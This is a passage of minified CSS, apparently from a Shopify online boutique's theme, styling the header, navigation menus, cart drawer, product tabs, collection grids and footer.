0;text-align:center;color:#fff;text-transform:uppercase;margin-bottom:20px!important}a.klaviyo-bis-trigger:hover{opacity:.8}button.btn.btn-success.btn-lg.col-xs-12,button.btn-success.btn-lg.col-xs-12.btn--secondary{background-color:#4d0d43}button.btn.btn-success.btn-lg.col-xs-12:hover,button.btn-success.btn-lg.col-xs-12.btn--secondary:hover{opacity:.8}.header1 .wrapper{display:flex;align-items:center}.header1 .header__search.search-header.no-mobile{display:block;position:relative;background-color:transparent}.header1 .cmpny_contact a,.header1 .cmpny_contact .text-link,.header1 .customerlogin a{color:#fff}.header1 .site-header__cart-toggle{color:#a232a7}.header1 .site-header .grid--table>.grid__item{max-width:1080px;width:100%;margin:0 auto;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.header1 .header__search form.search-bar{width:100%}.header1 ul#AccessibleNav{float:none}.header1 .topbar.shippingbar .wrapper{display:flex;align-items:center}.header1 .shippingbar{text-align:center;width:100%;float:left}.header1 .logo-header{float:left;padding-left:0}.header1 .cmpny_contact{float:left;width:30%}.header1 .search-header{height:65px;margin:15px auto;max-width:700px;width:60%}.header1 span#CartCount,.header3 span#CartCount{position:absolute;background:#eb0504;width:23px;height:23px;text-align:center;right:-20px;border-radius:12px;bottom:28px;font-size:14px;color:#fff}.header3 .wrapper{margin-top:11px}.full-menu-grid{background-color:#fff}.nav-bar{float:none;margin:0 auto;width:1280px}.nav-bar .grid--full{width:100%;display:flex;align-items:center}ul.site-nav>li:first-child .site-nav__dropdown ul li,ul.site-nav--mobile>li:first-child .site-nav__dropdown ul li{float:left;display:inline;margin:0;text-align:left;width:100%}ul.site-nav>li:first-child .site-nav__dropdown,ul.site-nav--mobile>li:first-child .site-nav__dropdown{width:auto}ul.site-nav>li:hover .site-nav__dropdown,ul.site-nav--mobile>li:hover .site-nav__dropdown{display:-webkit-flex;-webkit-flex-flow:column wrap;-webkit-align-items:center;display:-flex;flex-flow:column wrap;align-items:center}.site-nav__dropdown ul.child>li>a{padding:0 20px}ul.site-nav>li .site-nav__dropdown ul.child>li:last-child>a,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li:last-child>a{border-bottom:none}.site-nav__dropdown.has-grand-child>ul.child{text-align:left;display:block;margin:0;max-width:100%}ul.site-nav>li .site-nav__dropdown ul.child>li,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li{flex:1 0 0px;background-color:#eee;overflow:hidden;width:100%}ul.site-nav>li .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li>a{background-color:#ab46b0;color:#fff;text-transform:uppercase;width:100%;border-bottom:1px solid #fff;float:left;font-size:14px;position:relative;overflow:initial;display:flex;align-items:center;justify-content:left;text-align:left;height:45px;padding:0 20px}ul.site-nav>li:hover .site-nav__dropdown.child.has-grand-child ul li a,ul.site-nav--mobile>li:hover .site-nav__dropdown.child.has-grand-child ul li a{padding-left:20px}.site-nav ul.grandchild,.site-nav--mobile ul.grandchild{float:left;left:235px}ul.child ul.grandchild li{float:left;width:100%}.child .grandchild li a{float:left;font-weight:400;padding:7px 20px;word-wrap:normal;width:100%}.site-nav__dropdown ul{width:100%;float:left;margin:0;text-align:left;position:absolute}ul.site-nav ul li a:hover,ul.site-nav--mobile ul li a:hover,ul.site-nav>li .site-nav__dropdown ul.child>li>a:hover,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li>a:hover{background-color:#fff;color:#000}ul.site-nav>li .site-nav__dropdown ul.grandchild>li>a,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li>a{background-color:#fff;border-bottom:1px solid black;color:#000}ul.site-nav>li .site-nav__dropdown ul.grandchild>li:last-child a,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li:last-child a{border-bottom:none}ul.site-nav>li .site-nav__dropdown ul.grandchild>li>a:hover,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li>a:hover{background-color:#fff;color:#4d0d43}.site-nav li.has-child:hover ul,.site-nav--mobile li.has-child:hover ul{display:block;background:#515050}ul.site-nav>li .site-nav__dropdown.has-grand-child,ul.site-nav--mobile>li .site-nav__dropdown.has-grand-child{width:235px;z-index:20}.header__search.search-header .search-bar{margin:0 auto;display:flex;flex-wrap:wrap;justify-content:center;height:100%;align-items:center}.search-header form input[type=search]{float:left;width:80%}.search-header form .search_btn{background-color:#4c0d42;color:#fff;border:0;font-size:16px;float:left;padding:0;width:20%}.search-header form .search_btn:hover{background-color:#4d0d43;color:#fff}.shippingbar h5,.shippingbar .h5{font-weight:700;margin:0 auto}.header1 .site-header__cart-toggle,.header3 .site-header__cart-toggle{color:#4c0d42;font-size:30px;position:relative}.header1 .customer-account span.CartCount,.header3 .customer-account span.CartCount{position:absolute;width:23px;background-color:#a232a7;height:23px;text-align:center;right:-20px;border-radius:12px;bottom:28px;font-size:14px;color:#fff}.header1 .customer-account span.CartCount:hover,.header3 .customer-account span.CartCount:hover{background-color:#000}.header1 .customer-account,.header3 .customer-account{float:right;padding-top:8px}.shipping-bar{display:flex;align-items:center}.shipping-bar .email{color:#fff;float:left}.topbar.shippingbar .phone-shipping{float:right;color:#fff}.topbar.shippingbar i{color:#fff;margin-right:5px}.shipping-bar .email a,.shipping-bar .phone-shipping a{color:#fff;font-size:16px}.topbar.shippingbar .email:hover i,.topbar.shippingbar .email:hover a,.topbar.shippingbar .phone-shipping:hover i,.topbar.shippingbar .phone-shipping:hover a{color:#000}.mail_contact{float:right;margin-right:20px;width:auto}.phone_contact{float:right;width:auto}.topbar.shippingbar a:hover{color:#14698e}.shipping-bar-2{width:100%;z-index:1;display:flex;justify-content:center;padding:10px 50px;height:45px}.shipping-bar-2 .top-bar_column{width:33.333%;max-width:360px;display:flex;justify-content:center;align-items:center}.shipping-bar-2 img{width:auto;max-height:27px;padding-right:10px}.shippingbar span{font-size:16px;line-height:16px;font-weight:700;color:#fff}.shipping-bar-2{float:left;width:100%;padding:8px 0}.shipping-bar-2 .top-bar_column{width:33.33%;float:left;padding:0;text-align:center}.shipping-bar-2 .top-bar_column img{width:40px;padding-right:10px;display:inline-block;vertical-align:middle}.shipping-bar-2 .top-bar_column.american-owned{border-right:1px solid rgba(255,255,255,.3)}.shipping-bar-2 .top-bar_column.satisfaction{border-left:1px solid rgba(255,255,255,.3)}.banner{float:left;position:relative;width:100%}.banner img{width:100%}.homepage-style-1 .banner{margin-top:20px}.homepage-style-1 .banner a.button{width:100%;display:inline-block;margin:0 0 8px;background:#006ba2;color:#fff;font-weight:700;font-style:normal;text-align:center;font-size:24px;border-radius:2px;padding:5px 15px;border:4px solid;border-top-color:#fbebcd;border-bottom-color:#3e3e3e;border-right-color:#3e3e3e;border-left-color:#fbebcd;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.homepage-style-1 .banner a.button:hover{background-color:#3c3c3c;color:#761c7a}.homepage-style-1 .banner .wrapper{padding:15px;background:#fcfcfc;box-shadow:0 0 20px #0000001a;width:100%;vertical-align:top;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.homepage-style-1 .banner .wrapper .banner-img{float:left;border:1px solid #E2E2E2;padding:10px;text-align:center;width:60%}.homepage-style-1 .banner .wrapper .banner-img p{text-align:center;font-size:25px;font-style:normal;margin:0 0 5px;text-transform:none}.homepage-style-1 .banner .wrapper .banner-content{float:left;padding-left:30px;width:40%}.homepage-style-1 .banner .wrapper .banner-content h2,.homepage-style-1 .banner .wrapper .banner-content .h2{font-size:38px;font-style:normal;font-weight:700;text-align:right;width:100%;display:inline-block;vertical-align:top;margin:0 0 20px;text-transform:none}.homepage-style-1 .banner .wrapper .banner-content span{font-size:19px;text-align:center;width:100%;display:inline-block;font-style:normal}.homepage-style-1 .featured-icons{display:inline-block;vertical-align:top;margin:20px 0;padding:10px 0;box-shadow:0 0 10px #0000001a;width:100%}.homepage-style-1 .featured-icons .featured-icon{display:flex;align-items:center;float:left;width:25%}.homepage-style-1 .featured-icons span{display:inline-block;float:left}.homepage-style-1 .featured-icons img{float:left;margin-right:5px;width:40px}.homepage-style-2 .banner .banner-img{background:#e5e5e5 url(//violetskyeboutique.com/cdn/shop/t/26/assets/homepage_banner_style_2.jpg?v=1410085590999642381659763368) no-repeat center center/cover;height:500px;width:100%;background-position:initial}.homepage-style-2 .banner .banner-img .main-mobile-link{color:#fff;display:flex;align-items:center;justify-content:center;font-size:3em;font-weight:700;float:left;width:100%;height:50%;text-shadow:10px 4px 10px #761c7a}.homepage-style-2 .banner a.btn-v{background-color:#26b522;color:#fff}.homepage-style-2 .banner a.btn-v:hover{background-color:#4d0d43;color:#fff;border-color:#fff}.homepage-style-2 .slider-buttons a.effect_1:before{background-color:#4d0d43}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{font-size:1.5em;font-weight:700;text-align:center;margin:3% 0}.template-index .main-content hr:last-child{display:none}.productgrid{min-height:285px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.ComparePrice .money,#ComparePrice .money{font-size:13px}.template-product h1,.template-product .h1{font-size:22px;font-weight:700;text-transform:uppercase;margin-bottom:0}#shopify-section-relatedproducts h2,#shopify-section-relatedproducts .h2{font-weight:700}.reviews-content{background-color:#fff;float:left;position:relative;width:100%}.reviewinnercol{text-align:center}.reviews-content .slick-initialized .slick-slide{display:flex;flex-direction:column;min-height:initial}.imgae-review-drawer{width:46px;height:46px;overflow:hidden;border-radius:50%;margin-right:5px}.reviewinnercol img{display:block;margin:0 auto;width:60px}.reviewinnercol i{color:#f9c52c;text-align:center;display:inline-block}.reviewinnercol p{text-align:center}.reviews-content section .reviewinnercol{position:relative}.half-bottom{width:100%}.half-bottom p small{font-style:italic;font-size:11px}.shipping_text{float:left;margin-top:30px;width:100%}.shipping_text i.fa.small{font-size:1em}.shipping_text i.fa.medium{font-size:2em}.shipping_text i.fa.large{font-size:3em}.newsletter-opt{text-align:center;float:left;padding:10px;width:100%}label.active-tag-item:before{content:"";background-color:#6e3a66;position:absolute;height:100%;width:5px;right:105%}label.active-tag-item{position:relative}.newsletter-opt h5,.newsletter-opt .h5{font-size:14px;font-weight:700}.klaviyo_field_group label{display:none}.klaviyo_form_actions{float:left}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button{background-color:#26b522!important;color:#fff!important;float:left}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button:hover{background-color:#4d0d43!important;color:#fff!important}.klaviyo_condensed_styling .klaviyo_messages .error_message,.klaviyo_condensed_styling .klaviyo_messages .success_message{color:#fff!important;margin-top:10px}.template-search form.input-group.search-bar{margin-bottom:30px}.grid__item.search-item-result{float:left;width:33.33%}.grid__item.search-item-result .grid,.grid__item.search-item-result .grid--rev,.grid__item.search-item-result .grid--full{padding:0 5px}.grid__item.search-item-result .product-title{font-weight:700;text-align:center}.template-search .h6.product-title a{color:#000;text-transform:capitalize}.search-item-result a img{max-height:280px;width:100%}.drawer{top:0;padding:0 13px 15px;z-index:99999999}.drawer--right{width:600px}a.conshop{color:#2b80d8;font-size:18px;font-weight:600;text-decoration:underline}.js-drawer-open-right .is-moved-by-drawer{-ms-transform:initial;-webkit-transform:initial;transform:initial}body.template-index.js-drawer-open.js-drawer-open-right #DrawerOverlay{width:100%;position:absolute;height:100%;background-color:#00000063;top:0;z-index:9}#CartDrawer #CartContainer p{font-weight:400;text-align:center}#CartDrawer span.ajax-price{color:#b22222;font-size:16px;font-weight:700}#CartDrawer .drawer__close{font-weight:700}#CartDrawer .ajaxcart__footer .grid--full p.text-center{font-size:20px;text-align:center}#CartDrawer .cartrow{text-align:center}.cartrow.first_cart_row span{font-size:18px}#CartDrawer .ajaxcart__inner{margin-bottom:15px}#CartDrawer .cart-remove{margin-top:20px}#CartDrawer .drawer-row.bottomrow .drawer-badges{margin:10px auto 20px}#CartDrawer .ajaxcart__product{float:left;padding-top:8px;border-top:1px solid #f2f2f2;width:100%}#CartDrawer .cartrow.drawer-row.bottomrow.text-center .drawer-badges{display:block;max-width:448px;width:100%}#CartDrawer .grid--full{background-color:#fff;display:block}#CartDrawer .ajaxcart__row{padding-bottom:10px;margin-bottom:5px}#CartDrawer button.btn--secondary.btn--full.cart__checkout{float:left;width:100%;max-width:100%;display:block;margin-bottom:20px;font-size:23px;font-weight:700}#CartDrawer .grid__item.display-table-cell.one-half p a,.grid__item.display-table-cell.one-half p span{font-weight:600;text-align:left}#CartDrawer span.total .carto{color:#b22222}#CartDrawer span.total{font-size:20px;font-weight:700;border-top:1px solid #f2f2f2;padding:10px 0;float:left;width:100%}#CartDrawer .drawer-reviews{display:block;margin:0 auto;max-width:75%}#CartDrawer .cupom-code-drawer{font-size:18px;font-weight:400;margin-top:5px}#CartDrawer .cupom-code-drawer span{color:#00f}#CartDrawer .grid__item.display-table-cell.one-half{float:left}#CartDrawer .grid__item.display-table-cell.one-half.text-right{float:right}#DrawerOverlay{width:100%;height:100%;background:#000c;display:block;position:fixed;top:0;left:0;z-index:9;visibility:hidden;opacity:0;transition:ease all .3s}.js-drawer-open #DrawerOverlay{visibility:visible;opacity:1}#CartDrawer .drawer-reviews{display:block;margin:0 0 0 26px;width:94%}#CartDrawer .drawer-review_single{font-family:Montserrat,sans-serif;margin-bottom:22px}#CartDrawer .drawer-review_user{display:flex;justify-content:flex-start;align-items:center}#CartDrawer .drawer-user_image{width:100%;height:auto;margin:0 7px 0 0}#CartDrawer .user-name{font-size:17px;font-weight:700;color:#3b5998}#CartDrawer .review-stars-verified{margin:7px 0 6px;display:flex;justify-content:flex-start;font-weight:700;color:red;font-size:13px}#CartDrawer .review-stars-verified:before{content:"";width:82px;height:20px;background:url(stars-review.png) no-repeat center;display:block;margin-right:16px}#CartDrawer .drawer-review_single p{font-weight:700;text-align:left;font-size:13px}.ajaxcart__qty-remove{font-size:14px;padding:5px 10px;background:#fff;border:1px solid #ddd!important;color:#000!important;font-weight:400}span.ajaxcart__product-meta{color:gray;font-weight:700}.template-404 .homepage-style-2 h2.promotional-title,.template-404 .homepage-style-2 .promotional-title.h2,.template-index .homepage-style-2 h2.promotional-title,.template-index .homepage-style-2 .promotional-title.h2{margin:1.5%;width:100%}.template-404 .collection,.template-index .collection{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 auto}.template-404 .collection h2,.template-404 .collection .h2,.template-index .collection h2,.template-index .collection .h2{width:100%}.template-404 .homepage-style-2 .grid-uniform.collection-list-slider,.template-404 .homepage-style-2 .collection,.template-index .homepage-style-2 .grid-uniform.collection-list-slider,.template-index .homepage-style-2 .collection{width:100%;background-color:#fff;margin:0 auto -90px;position:relative;top:-90px;padding:5px;left:0;right:0}.template-404 .home-featured-products,.template-index .home-featured-products{margin-top:195px;padding-top:20px}.template-404 .collection .grid__item,.template-index .collection .grid__item{display:flex;align-items:center;justify-content:center;padding:0;position:relative;width:25%;flex:1;margin:5px}.template-404 .collection .grid__item:hover,.template-index .collection .grid__item:hover{opacity:.8}.template-404 .collection .grid__item a,.template-index .collection .grid__item a{border:3px solid #a232a7;margin-bottom:39px;color:#fff}.template-404 .collection .grid__item p.h6,.template-index .collection .grid__item p.h6{font-size:19px;font-weight:700;position:absolute;bottom:0;left:0;margin:0 auto;padding:7px 0;text-align:center;text-transform:uppercase;text-shadow:0px 1px 9px #9c9c9c85;background-color:#a232a7;width:100%}.template-404 #recently-viewed-products p.product-price,.template-index #recently-viewed-products p.product-price{display:none}#recently-viewed-products h2,#recently-viewed-products .h2{text-align:left;width:100%}.template-404 .homepage-style-2 .collection{top:0;margin:0;display:flex;flex-wrap:wrap}.product-description-content{padding-left:30px}.template-list-collections .product_item{padding:10px}.template-collection .product_item{padding:0 5px 15px}.template-collection .reveal{min-height:280px;display:flex;align-items:center;padding:0 10px}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1,.template-page h1,.template-page .h1{margin-top:0;font-size:1.8em;font-weight:400;width:100%;border-bottom:1px solid #E4E4E4;padding-bottom:20px;color:#4d0d43;clear:both}.template-page .h1.site-header__logo{border-bottom:0}.template-collection .productgrid{position:relative}.template-collection p.h6{text-transform:initial;font-weight:700;font-size:1.2em;padding:0 10px;margin-top:10px;line-height:1.2}.collection_products .grid__item.large--one-quarter.medium--one-half.small--one-whole.product_item.text-center{padding:10px;width:25%}.grid__item.large--one-quarter.medium--one-quarter.small--one-half.product_item.text-center{clear:none;padding:10px}h1.section-header__title.section-header__left,.section-header__title.section-header__left.h1{display:flex;align-items:center}h1.section-header__title.section-header__left span,.section-header__title.section-header__left.h1 span{padding:0 10px;color:#e5e5e5}h1.section-header__title.section-header__left strong.search-terms,.section-header__title.section-header__left.h1 strong.search-terms{font-size:10px}.dropdown-options{display:flex;float:left;margin-bottom:20px;width:45%}.dropdown-options button{float:left;text-align:left;width:100%}.dropdown-options button i{font-weight:700;float:right}select.coll-filter{text-transform:capitalize}.dropbtn{background-color:#fff;color:#333;padding:10px;font-size:14px;border:1px solid #e5e5e5;cursor:pointer}.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:187px;margin-left:0;overflow:scroll;max-height:300px;box-shadow:0 8px 16px #0003;z-index:1}.bodycontent{float:left;width:100%}.bodycontent label{font-size:16px;width:160px;float:left;display:flex;align-items:center;justify-content:left;height:45px;margin-right:10px}body#collections.template-page .grid-uniform .grid__item{width:33.33%;float:left;padding:0 20px;position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}body#collections.template-page .grid-uniform .grid__item .grid__image{position:relative}body#collections.template-page .grid-uniform .grid__item .grid__image a.grid-image--centered:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.2;background-color:#000;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}a.collection-item__title{color:#fff;cursor:pointer;font-style:italic;font-size:1.625em;line-height:1.1}body#collections.template-page p.collection-grid__item-title{position:absolute;top:0;height:100%;width:100%;pointer-events:none;display:flex;color:#fff;align-items:center;justify-content:center}body#collections.template-page .grid-uniform .grid__item .grid__image a{min-height:280px;display:flex;align-items:center;justify-content:center;position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}body#collections.template-page .grid-uniform .grid__item:hover{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}body#collections main.wrapper.main-content{margin-top:50px}.grid__image img{max-height:350px}p.afterpay-paragraph{margin:0}#ProductSection-relatedproducts .grid__image img{max-height:350px;height:auto}.half-content.grid__item.no-mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{margin:25px 0 0}.ComparePrice,.ComparePrice span,#ComparePrice,#ComparePrice span{font-size:14px;text-decoration:line-through}.collection.grid-uniform .large--one-quarter{clear:none!important}.btn-v{border:3px solid white;font-size:22px;color:#fff;background-color:#006ba2;cursor:pointer;padding:15px;display:inline-block;text-transform:uppercase;letter-spacing:1px;text-align:center;font-weight:700;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.slider-buttons{display:block;height:100%;position:absolute;top:0;width:100%}.slider-buttons a{display:block;max-width:284px;position:absolute;bottom:35%;margin-bottom:0;width:100%}.slider-buttons a.btn-1{left:10%}.slider-buttons a.btn-2{bottom:45%;left:0;margin:0 auto;right:0}.slider-buttons a.btn-3{right:10%}.slider-buttons a.effect_1:hover{color:#761c7a;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.slider-buttons a.effect_1:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.slider-buttons a.effect_1:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:#3c3c3c;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.slider-buttons a.effect_2:hover,.slider-buttons a.effect_2:active{border:3px solid #3c3c3c;color:#761c7a;background:#3c3c3c}.atc-trust-badges{float:left;width:100%}.template-cart .header-call-text{margin-top:0}.header-call-text span.phone-icon,.header-call-text .phone-text{font-size:17px}.template-cart .cart-row{display:flex;justify-content:center;align-items:center}.template-cart .cart-row1{padding-left:0;padding-right:0}.template-cart td.text-center.medium-down--hide.cart-item--title a,.template-cart td.text-center.medium-down--hide.cart-item--title small,.template-cart td.text-center.medium-down--hide.cart-item--title div.js-qty,.template-cart td.text-center.medium-down--hide.cart-item--title div.ajaxcart__qty{text-align:left;width:100%;display:block;margin:0;padding-left:10%}.template-cart td.text-center.medium-down--hide.cart-item--title{text-transform:uppercase}.template-cart td.text-center.medium-down--hide.cart-item--title small{color:gray;font-weight:700;text-transform:initial}.template-cart #cart_form .cartcheckout{padding:12px 0;line-height:0;max-width:375px;width:100%}.template-cart td.text-center.cart-item--title small,.template-cart td.text-center.cart-item--title a,.template-cart td.text-center.cart-item--title .js-qty,.template-cart td.text-center.cart-item--title .ajaxcart__qty{float:left;width:100%;text-align:left;padding-left:5%}.tempalte-cart .cart-row1{padding-right:0}.template-cart .grid__item.large--one-half.large--text-right.small--one-whole{float:right}.template-cart header .phone-number{color:#000;font-size:18px;line-height:34px;font-weight:700}.cart__row.table__section{border-bottom:1px solid #e5e5e5;display:flex;justify-content:center;align-items:center}tr.cart__row.table__section td[data-label=Total]{padding-right:0;max-width:10%;float:right;width:10%}td.text-center.cart-item--title{float:left;width:80%}.great-reasons .text-1{font-size:1.3em;float:left;margin-bottom:15px;width:100%}.cart-cupom-code{float:right;font-weight:600;color:#000;margin-top:10px;max-width:375px;text-align:center;font-size:17px;width:100%}.cartrow .half-content p{font-size:16px}.removecartborder .great-reasons{float:left;margin-bottom:30px;width:100%}.removecartborder img{float:left;max-width:375px;width:100%}#cont-shopping{float:left;padding:9px;max-width:231px;font-size:20px;text-decoration:underline;width:100%;font-weight:700;color:#2a7fd7!important;background:transparent;border:0px;text-align:left;margin-top:43px}.cart-total-bottom{padding:8px;max-width:231px;width:100%;font-size:18px;color:#c54440}.cart-table td[data-label] span.h3{color:#b22222;font-weight:700;font-size:16px}.cart.table-wrap a.cart__remove{font-size:14px;padding:5px;background:#fff;border:1px solid #ddd!important;color:#000!important;font-weight:400}.cartcheckout span#CheckoutText:after{content:"\2192"}.quantity-selector{float:left}.productarea{float:left;position:static;margin:0;width:135px}.productarea input.product__quat,.productarea button.product-minus,.productarea button.product-plus{position:static;float:left;display:block;min-width:30%;width:30%}.qty-block .productarea input.product__quat{width:40%}img.paymentimg{margin:20px auto;display:block}p.product-price span{font-weight:600;font-size:16px}.swatch label.header,.form__control.qty-block .quantity-selector,.selector-wrapper label{width:88px;text-align:left;display:flex;float:left;align-items:center;height:35px}.prod_description.full-width-description{float:left;margin-top:20px;width:100%}div#tab-1,div#tab-2,div#tab-3,div#tab-4,div#tab-5{float:left;border:1px solid #000;border-radius:0 7px 7px;padding:3% 5%;width:100%}ul.tabs{display:block;margin:0;padding:0}ul.tabs:before,ul.tabs:after{content:" ";display:block;height:0;overflow:hidden;visibility:hidden;width:0}.prod_description ul.tabs li{cursor:pointer;display:block;float:left;padding:0 3px 0 0;height:auto;position:relative;overflow:visible;margin:0}.title-swatch{display:flex;align-items:center}.prod_description ul.tabs li:first-child:before{content:none}.prod_description ul.tabs li:before{content:"";position:absolute;left:-30px;width:100%;height:100%;display:block}.prod_description ul.tabs li a{background:#a19c9c;vertical-align:top;padding:10px 15px;font-size:14px;color:#fff;border:0;margin:0;border-radius:8px 8px 0 0;width:100%;box-sizing:border-box;display:inline-block;height:auto!important;position:relative;z-index:1;top:0!important;box-shadow:0 -7px 7px -6px #0006;line-height:30px;text-decoration:none;border-bottom:none!important;text-align:left}.prod_description ul.tabs li.ui-state-active a,.prod_description ul.tabs li a.active{background:#6c6c6c;color:#fff}.prod_description ul.tabs li:after{content:"";position:absolute;bottom:0;right:-21px;width:100%;height:100%;display:block}.prod_description ul.tabs li.ui-state-active a:before,.prod_description ul.tabs li a.active:before{background-color:#a232a7;border-radius:10px;border:2px solid #e5e5e5}.prod_description ul.tabs li a:before{content:"";display:inline-block;background-color:#373737;border-radius:10px;border:2px solid #e5e5e5;width:16px;height:16px;background-size:cover;position:relative;top:3px;margin:0 5px 0 0}.tab-pane{margin:0 0 20px;border:1px solid #6c6c6c;border-radius:0 7px 7px;box-sizing:border-box;padding:10px}.swatch .header{margin:0}.product-item__colors li.swatch{border:1px solid #e4e4e4;box-shadow:none!important;border-radius:20px;padding:4px;position:relative}.product-item__color span{border-radius:20px;border:1px solid #e4e4e4}.template-collection .product-item__colors li.swatch:hover{box-shadow:none}.size_chart{font-size:12px;text-decoration:underline}.swatch-element input:checked+label:before,.product-item__color.swatch.active:after{box-shadow:none;border:none;position:absolute;content:"\f00c";top:-.625rem;right:-6px;right:-.375rem;width:18px;width:1.125rem;height:18px;height:1.125rem;line-height:19px;font-family:FontAwesome;background:#4c0e42;color:#fff;border-radius:10px;font-size:11px;font-size:.7375rem;text-align:center}.selector-wrapper,.selector-wrapper select{display:none!important}.poplink{font-size:18px}.template-index .grid__item.large--one-half.medium--one-half{padding:10px}.template-article main article{padding-right:25px}.template-blog .grid__item.large--three-quarters{padding-right:25px}.template-article h1,.template-article .h1{font-size:22px;margin-bottom:10px}.template-article h1+p,.template-article .h1+p{font-size:12px}.sidebarrow2 h4,.sidebarrow2 .h4{font-size:15px}.half-content{float:left;width:50%}.footer2 h5,.footer2 .h5{color:#000;font-size:1.05em;text-transform:uppercase}.footer2 li{padding-right:0;width:100%}.footer2 .wrapper{border:2px solid #a232a7;display:flex;justify-content:center;align-items:center;padding:0;width:100%}.footer2 .wrapper>.half-content{box-sizing:border-box;color:#fff;min-height:342px;display:flex;flex-wrap:wrap;justify-content:center;align-items:end;padding:20px;text-align:center}.footer2 .wrapper>.half-content:last-child{border-left:2px solid #a232a7}.footer2 .wrapper>.half-content:first-child h5,.footer2 .wrapper>.half-content:first-child .h5{font-weight:700;text-align:left;text-transform:uppercase}.footer2 .wrapper>.half-content:last-child h5,.footer2 .wrapper>.half-content:last-child .h5{font-weight:700;text-decoration:underline}.footer2 .wrapper form{width:100%}.footer2 .wrapper .klaviyo_condensed_styling input[type=email],.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button{height:44px}.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button{background-color:#26b522!important;color:#fff!important;float:left}.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button:hover{background-color:#4d0d43!important;color:#fff!important}.footer2 .wrapper .popular-collection-links{display:block;float:left;margin-top:20px;width:100%}.footer2 .wrapper .popular-collection-links a{float:left;margin:10px 9px 0 0;position:relative;width:23%;height:0;padding-top:23%;overflow:hidden}.footer2 .wrapper .popular-collection-links a:hover{opacity:.8}.footer2 .wrapper .popular-collection-links a span{background-color:#4c0d42ad;color:#fff;font-size:12px;font-weight:700;position:absolute;text-align:center;text-transform:uppercase;left:0;bottom:0;width:100%;min-height:38px;display:flex;align-items:center;justify-content:center}.footer2 .wrapper .popular-collection-links img{position:absolute;top:0;left:0;width:100%}.footer2 .wrapper .popular-collection-links a img{min-height:124px}.footer2 .wrapper .popular-collection-links .no-bullets li a:hover{color:#25d201}.footer2 .wrapper .popular-collection-links>.half-content h5 i:before,.footer2 .wrapper .popular-collection-links>.half-content .h5 i:before{color:#fff}.footer2 .wrapper .popular-collection-links .grid__item{padding-left:0}.footer2 .credits{display:flex;justify-content:space-between;width:100%}.footer2 .credits p,.footer2 .credits .credits-img{width:50%;float:left;margin:0}.footer2 .credits .wrapper{border:none;padding:10px 0}.footer2 .credits img{display:block;float:none;margin:0 auto;max-width:450px;width:70%}.footer2 .copyright{display:flex;align-items:center;text-align:left}#recently-viewed-products .productgrid{min-height:auto}.mobile{display:none!important}.template-collection .section-header{margin:0}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{padding-bottom:0;border:none}.template-collection .bodycontent{background:#fff;position:sticky;top:0;padding-top:20px;z-index:10;display:flex;justify-content:space-between}.template-collection .bodycontent.fixed{border-bottom:1px solid #ddd}.prod-price.mobile{text-align:center}p.afterpay-paragraph{display:block!important}a.site-header__cart-toggle.js-drawer-open-right span.fallback-text{position:absolute;font-size:10px;top:40px;width:100%;text-align:center;left:0;right:0;margin:0 auto}#old-price{text-decoration:line-through;color:red}.collection-list{position:relative}.grid-uniform.featured-products .grid__item.large--one-third.medium--one-half.product_item.text-center{margin:0 5px}.grid-uniform.featured-products{display:flex}.collection-list-slider{position:relative;top:-90px;margin:0 auto -90px;background:#fff;padding:20px}.collection-list-slider .slick-arrow{position:absolute;border-radius:100%;display:flex!important;width:40px;height:40px;justify-content:center;align-items:center;background:#fff;box-shadow:0 1px 2px #0003}.collection-list-slider .slick-arrow.slick-prev:before,.collection-list-slider .slick-arrow.slick-next:before{font-size:30px;color:#a232a7}.collection-list-slider .grid__item{border:3px solid #a232a7}.collection-list-slider .grid__item .grid__image{margin:0}.collection-list-slider .grid__item p{margin:0;padding:10px;background:#a232a7;text-transform:uppercase;text-align:center;font-weight:700;font-size:19px}.collection-list-slider .grid__item p a{color:#fff}.collection-list-slider{display:flex}.collection-list-slider .grid__item{opacity:0;visibility:hidden;flex:0 0 258px}.js-qty input,.ajaxcart__qty 